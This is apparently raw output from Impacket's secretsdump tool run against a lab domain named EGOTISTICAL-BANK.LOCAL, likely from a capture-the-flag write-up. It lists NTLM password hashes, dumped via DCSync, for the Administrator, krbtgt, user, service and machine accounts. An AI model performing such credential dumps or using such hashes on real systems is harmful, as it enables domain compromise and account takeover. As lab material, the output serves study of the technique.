 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9c1438b52b05601643599b09d16fcd21:::